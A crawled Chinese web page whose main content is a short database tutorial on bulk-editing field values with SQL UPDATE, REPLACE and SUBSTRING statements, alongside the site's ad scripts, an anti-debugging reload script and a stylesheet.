

--- FILE ---
content_type: text/html
request_url: https://www.89ye.com/html/festudy/db/1768.html
body_size: 5526
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>SQL替换语句 批量修改、增加、删除字段内容_数据库_89YE源码</title>
<meta name="keywords" content="" />
<meta name="description" content="命令总解：update 表的名称 set 此表要替换的字段名=REPLACE(此表要替换的字段名, 原来内容, 新内容) 如 UPDATE Whir_ProductRelese SET ReleseName=REPLACE(ReleseName,http://www.89YE.com,http://89YE.com) 举例说明" />
<meta name="author" content="https://89ye.com/html/festudy/db/1768.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/festudy/db/1768.html'>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<link rel='stylesheet' href='/skin/1.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' href='/skin/1.0/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='canonical' href='https://89ye.com/html/festudy/db/1768.html' />
<script type='text/javascript' src='/skin/1.0/js/jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='/skin/1.0/js/jquery-migrate.min.js?ver=1.0'></script>
<script type="text/javascript" src="/skin/1.0/js/m.js"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<style type="text/css">
#header {
	background-color: #323232;
}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      
      <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      
      <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content single"> 
    <!--广告位--> 
    
    <div id="primary" class="primary" role="main">
      <div class="area">
        <article>
          <header class="single-header">
            <div class="single-meta"> 
               <div class="author-avatar">  <img src="/logo/myface.jpg" class="avatar" width="70" height="70" />  </div>
           
              <h1 class="title">SQL替换语句 批量修改、增加、删除字段内容</h1>
              <p class="info"><span class="cat-links">分类栏目：<a href="/html/festudy/db/" target="_blank">数据库</a></span></p>
              <p class="copyright"><i class="fa fa-qq"></i> <span>免费的源码资源共享还是需要大家一起努力的！程序投稿发布联系<a rel="nofollow" href="https://kefu.89ye.cc/kefu/6c6cbcb8d88fa

" target='_blank' >在线客服</a></span></p>
            </div>
            <div class="data-meta">
              <p class="badge-num" id="countnuus">400</p>
              <p><span class="author">
                <time class="data-time">发布于2019-01-31</time>
                </span></p>
            </div>
          </header>
          <div class="single-content"> 
    				       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
            <p>命令总解：update 表的名称 set 此表要替换的字段名=REPLACE(此表要替换的字段名, &#39;原来内容&#39;, &#39;新内容&#39;)</p><p><br/></p><p>如 UPDATE Whir_ProductRelese SET ReleseName=REPLACE(ReleseName,&#39;http://www.cnmmm.com&#39;,&#39;http://cnmmm.com&#39;)</p><p><br/></p><p>举例说明：</p><p><br/></p><p>1）把backupfile表里url的字段内容里为http://www.cnmmm.com的字符全部改为http://cnmmm.com。</p><p><br/></p><p>　　update backupfile set url=REPLACE(url,&#39;http://www.cnmmm.com&#39;,&#39;http://cnmmm.com&#39;)</p><p><br/></p><p>2）根据条件增加字段的内容，如把file_number=1的记录的logical_name字段的内容前面加上tmp，后面加上end。</p><p><br/></p><p>　　update backupfile set logical_name=REPLACE(logical_name,logical_name,&#39;tmp&#39;+logical_name+&#39; end &#39;) where file_number=1</p><p><br/></p><p>3）根据条件去掉指定记录的前面2个字符。</p><p><br/></p><p>　　update backupfile set logical_name=REPLACE(logical_name,logical_name,SUBSTRING(logical_name,3,len(logical_name)-2)) where file_number=1</p><p><br/></p><p>4）根据条件去掉指定记录的后面4个字符。</p><p><br/></p><p>　　update backupfile set logical_name=REPLACE(logical_name,logical_name,SUBSTRING(logical_name,1,len(logical_name)-4)) where file_number=2</p><p><br/></p><p>如有不清楚的可以先用select语句验证是否达成自己想要的效果再进行替换：</p><p><br/></p><p>SELECT&nbsp; &nbsp;REPLACE(替换字段,&#39;原内容&#39;,&#39;新内容&#39;) from 表名;&nbsp;&nbsp;</p><p><br/></p><p>update 表名 set 替换字段=(REPLACE(替换字段,&#39;原内容&#39;,&#39;新内容&#39;))</p><p><br/></p> </div>
          <footer class="single-footer">
            <div class="single-heart"><a class="heart-this" href="/html/festudy/db/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span>  </div>
              
            </div>
            <nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/festudy/db/1184.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：Linux平台安装MongoDB</a>                
                <a class='next-post' href="javascript:alert('没有下一篇了');" rel='next'>下一篇：没有了<i class='fa fa-arrow-circle-right'></i></a> </div>
            </nav>
          </footer>
        </article>
      </div>
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="https://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script>  
<script type='text/javascript' src='/skin/1.0/js/loveit.min.js?ver=1.0'></script> 
<script src="/i/arc_ajax.php?aid=1768" type="text/javascript"></script> 
<i style="display:none"><script src="/i/count.php?view=yes&aid=1768&mid=1"type='text/javascript' language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca945b81ec64491b00fa96382cb90b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=15
body_size: -248
content:
<!--
document.write("<div class='item'><a href='https://t.me/yuanma688' target=_blank ><img src='/tejia/15.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=25
body_size: -225
content:
<!--
document.write("<div class='item'><a href='https://t.me/fsapibet' target=_blank ><img src='/tejia/25.gif' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.89ye.com/jiance/?ym=89ye.com&+Math.random()
body_size: 511
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">18.218.96.21</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/style.css?ver=1.0
body_size: 26582
content:
@charset "utf-8";html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
a,fieldset,img{border:0}
blockquote,dd,dl,dt,fieldset,form,input,li,ol,p,pre,td,textarea,th,ul{list-style:none}
h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
a{color:#008040;outline:0;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-decoration:none}
button,file,input,optgroup,option,select,textarea{font:inherit;outline:0;vertical-align:middle}
img{height:auto}
::-moz-focus-inner{border-color:transparent}
::-moz-selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
::selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;-webkit-tap-highlight-color:transparent;border-radius:0}
::-webkit-input-placeholder{color:rgba(255,255,255,.2)}
input:-moz-placeholder{color:rgba(255,255,255,.2)}
code,pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
.clear{clear:both;overflow:hidden}
body{font:12px/1.5 "Microsoft Yahei","Helvetica neue",Helvetica,Tahoma,"lantinghei sc",sans-serif;color:#333;background-color:#f1f1f1;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9998}
.text-replace{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}
.content{width:1260px;max-width:1260px;margin:0 auto}
.recommend{overflow:hidden;text-align:center;margin:20px auto 0 auto;line-height:1}
.recommend.top{margin-bottom:0}
.recommend img{display:block;margin:auto}
.centralnav .navigation{text-align:center;padding-bottom:2px}
.centralnav .navigation a{color:#999;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-transition:.15s all linear;transition:.15s all linear}
.centralnav .navigation a.ym:hover{background-color:#fff;color:#999}
.centralnav .navigation .page-numbers,.centralnav .navigation .pages{background-color:#fff;padding:9px 20px;border-radius:4px;display:inline-block;margin-bottom:5px;vertical-align:top}
.centralnav .navigation .page-numbers:hover{background-color:#008040;color:#FFF}
.centralnav .navigation .pages{background-color:#008040;color:#FFF;margin-right:10px}
.centralnav .navigation .current{background-color:#008040;color:#fff}
.centralnav .navigation .dots,.centralnav .navigation .dots:hover{background-color:transparent;color:#999;line-height:32px}
.space.centralnav .navigation .page-numbers{border:1px solid #E5E5E5;box-shadow:none;box-sizing:border-box}
.space.centralnav .navigation .page-numbers.current,.space.centralnav .navigation .page-numbers:hover{border:1px solid #008040}
.space.centralnav .navigation .page-numbers.dots:hover{border:1px solid #E5E5E5}
.jumppage{display:inline-block;height:34px;line-height:34px;color:#999;vertical-align:middle}
.total-page{margin:0 10px}
.go-page{border:1px solid #d8d8d8;background-color:#FFF;border-radius:4px;overflow:hidden;margin-left:10px}
#page{color:#999;width:40px;height:20px;line-height:20px;padding:7px 0;border:0 none;background-color:#FFF;margin:0 5px;text-align:center;float:left}
#page:focus{color:#333}
.active.go-page{border:1px solid #008040}
.active.go-page #jump-btn{background-color:#008040;color:#FFF;border-radius:0;border-left-color:#008040}
#jump-btn{background-color:#fff;float:left;border-left:1px solid #d8d8d8;width:36px;box-shadow:none;-webkit-transition:none;transition:none;background-color:rgba(0,0,0,.02)}
.billboard{text-align:center;color:#FFF;background:center top no-repeat #222;background-size:cover}
.billboard .wrapper{height:190px;padding-top:100px;position:fixed;width:100%;left:0;top:0;display:inline-table}
.billboard .inner{width:100%;height:100%;display:table-cell;vertical-align:middle}
.billboard .inner p{text-transform:uppercase}
.sub-billboard{height:250px;margin-top:-50px}
.sub-billboard.min{height:200px}
.sub-billboard.min .wrapper{height:150px}
.sub-billboard.min .inner h1{font-size:26px}
#header{position:fixed;z-index:9995;width:100%;left:0;top:0;height:50px;margin:0 auto;background:#333;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.15);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#header.inside,#header.min{box-shadow:0 0 4px rgba(255,255,255,.15);background-color:rgba(0,0,0,.7);}
#header.scroll{position:relative}
#header.scroll+.container{padding-top:0}
#header.inside .nav-list li .sub-menu,#header.min .nav-list li .sub-menu{background-color:#323232}
#header .nav-menu{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-menu .nav-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:left;color:rgba(255,255,255,.85);cursor:pointer;margin-left:-10px;text-align:center}
#header .nav-menu .signin-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:right;color:rgba(255,255,255,.85);cursor:pointer;margin-right:-10px;text-align:center}
#header .nav-menu .signin-toggle a{color:rgba(255,255,255,.85)}
#header .nav-menu li.home-logo a{background-image:url(../images/logo.png);background-repeat:no-repeat;display:block;width:35px;height:35px;position:absolute;left:50%;margin-left:-20px;top:7px;background-size:100% 100%}
#header .nav-list{position:relative;height:50px;z-index:1;font-size:14px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}
#header .nav-list li{display:inline-block;vertical-align:top;position:relative;color:rgba(255,255,255,.5)}
#header .nav-list li a{padding:0 10px;display:block;line-height:50px;color:rgba(255,255,255,.8)}
#header .nav-list li a:hover{ color:#008040;}
#header .nav-list li.current-menu-item a{color:#fff; background:#008040;}
#header .nav-list li:hover .sub-menu{display:block}
#header .nav-list li .sub-menu{position:absolute;background:#333;background-color:rgba(0,0,0,.5);left:-15px;top:50px;width:100px;text-align:center;font-size:12px;display:none}
#header .nav-list li .sub-menu a,#header .nav-list li .sub-menu li{display:block;height:50px;line-height:50px}
#header .nav-list li .sub-menu a:hover{background-color:rgba(255,255,255,.1);color:#fff}
#header .nav-menu li .home-logo{width:140px;height:50px}
#header .nav-list li#logo{width:203px;height:30px;margin-top:10px;background:url(../images/logo-head.png) no-repeat;background-size:100% 100%}
#header .nav-list li#logo a{display:block;padding:0;height:30px}
#header .nav-list li#search{float:right;margin-left:8%;padding:0 5px}
#header .nav-list li#search .search-input-wrapper{padding:0;border-radius:4px;width:32px;height:32px;margin-top:9px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header .nav-list li#search.active .search-input-wrapper{padding:0 10px 0 30px;background-color:#FFF;width:180px}
#header .nav-list li#search .search-input{-webkit-appearance:none;background-color:transparent;-webkit-tap-highlight-color:transparent;border:0 none;box-shadow:none;vertical-align:top;height:32px;width:100%;font-size:0;color:#333}
#header .nav-list li#search.active .search-input{font-size:14px}
#header .nav-list li#search .search-submit{display:none}
#header .nav-list li#search .search-icon{position:absolute;background-color:transparent;left:0;top:0;width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0 none;box-shadow:none;cursor:pointer;border-radius:2px}
#header .nav-list li#search .search-icon .fa{color:rgba(255,255,255,.7);font-size:15px}
#header .nav-list li#search .search-icon .fa:hover{color:rgba(255,255,255,.5)}
#header .nav-list li#search.active .search-icon .fa{color:rgba(0,0,0,.5)}
#header .nav-list li#loginreg{float:right;margin-left:5px;font-size:12px;padding:9px 0;height:32px}
#header .nav-list li#loginreg div{float:left;padding-left:1px;margin-right:1px}
#header .nav-list li#loginreg div img{display:block}
#header .nav-list li#loginreg #user-logout{border:none;background:0 0;cursor:pointer;color:rgba(255,255,255,.8)}
#header .nav-list li#loginreg #user-logout:hover{color:rgba(255,255,255,.9)}
#header .nav-list li#loginreg a{display:block;background-color:#757575;background-color:rgba(255,255,255,.2);height:32px;padding:0 15px;line-height:32px;overflow:hidden}
#header .nav-list li#loginreg .user-signin{border-radius:4px 0 0 4px}
#header .nav-list li#loginreg a.user-signin:hover{ color:#fff;}
#header .nav-list li#loginreg .user-reg{border-radius:0 4px 4px 0; background:#008040;}
#header .nav-list li#loginreg a.user-reg:hover{ color:#fff;}
#header .nav-list li#loginreg .user-admin a{border-radius:4px;background-color:rgba(0,0,0,.5);-webkit-transition:none;transition:none}
#header .nav-list li#loginreg .user-admin i{margin-left:5px}
#header .nav-list li#loginreg .user-avatar img{width:31px;height:31px;border-radius:4px;display:block}
#header .nav-list li#loginreg .user-panel{position:absolute;top:41px;left:1px;width:111px;text-align:center;margin:0;display:none;padding-bottom:8px;background-color:#444;border-radius:0 0 4px 4px;border-radius:0 4px 0 0}
#header .nav-list li#loginreg .user-panel a{background-color:inherit}
#header .nav-list li#loginreg .user-panel .username{border-bottom:1px solid #555;overflow:hidden;margin-bottom:8px;padding:10px;word-wrap:break-word;height:auto;line-height:1.5}
#header .nav-list li#loginreg .user-panel i{margin-right:5px}
#header .nav-list li#loginreg:hover .user-admin a{border-radius:4px 4px 0 0;background-color:#444}
#header .nav-list li#loginreg:hover .user-panel{display:block}
#header #nav-list.nav-list.mobile{text-align:center;border-top:1px solid rgba(255,255,255,.08);display:none}
#header #nav-list.nav-list.mobile li{display:inline-block;width:30%;height:auto;border:0 none;margin:0 0 1em 0;box-sizing:border-box}
#header #nav-list.nav-list.mobile li a{display:block;height:auto;line-height:1.5}
#header #nav-list.nav-list.mobile li a span{width:60px;height:60px;line-height:60px;font-size:24px;border-radius:10px;border:1px solid rgba(255,255,255,.15);display:block;margin:0 auto 5px auto}
#header #nav-list.nav-list.mobile .search-input{background-color:#fff;width:80%;margin:20px 10% 30px 10%;border:0 none;height:32px;border-radius:32px;padding:10px 15px;display:block}
#header #nav-list.nav-list.mobile ::-webkit-input-placeholder{color:rgba(0,0,0,.5)}
#header #nav-list.nav-list.mobile input:-moz-placeholder{color:rgba(0,0,0,.5)}
#billboard{height:290px;width:100%;position:relative}
#billboard .wrapper .inner{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#billboard .wrapper .inner.up{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
#billboard .wrapper .inner h1{font-size:18px;margin:5px auto 5px auto}
#billboard .wrapper .inner p{text-transform:uppercase;font-size:14px}
.sub-billboard .inner h1{font-size:28px;letter-spacing:1px;line-height:1.2;margin-bottom:10px}
#container{position:relative;background-color:#f1f1f1;padding-top:50px}
#aim{/*background-color:#FFF*/}
#aim .wrapper{margin:auto -10px;height:auto;padding:20px 0;overflow:hidden}
#aim .wrapper .stick{width:50%;float:right;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#aim .wrapper .push{width:50%;float:left}
#aim .wrapper .push .box{float:left}
#aim .wrapper .push .box .inner{margin:auto 10px;width:300px;height:250px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative}
#aim .wrapper .push .box .inner a img{display:block}
.stick .swiper-container{max-height:227px;margin:auto 10px;background-color:#FFF;box-shadow:0 1px 1px rgba(0,0,0,.15);position:relative;overflow:hidden;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.stick .swiper-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transform:translate3d(0,0,0);-o-transition-timing-function:ease;-o-transform:translate(0,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0,0,0);-ms-transition-timing-function:ease;-webkit-transition-property:-webkit-transform,left,top;transition-property:transform,left,top;-webkit-transition-duration:0s;transition-duration:0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-timing-function:ease;transition-timing-function:ease}
.stick .swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.stick .swiper-slide{float:left}
.stick .swiper-slide a{cursor:-webkit-grab}
.stick .swiper-slide a img{display:block;margin:auto;}
.stick .swiper-wp8-horizontal{-ms-touch-action:pan-y}
.stick .swiper-wp8-vertical{-ms-touch-action:pan-x}
.stick .pagination{position:absolute;left:0;text-align:center;bottom:5px;width:100%;z-index:99}
.stick .swiper-pagination-switch{display:inline-block;width:6px;height:6px;border:1px solid rgba(255,255,255,.5);border-radius:6px;margin:0 3px;cursor:pointer}
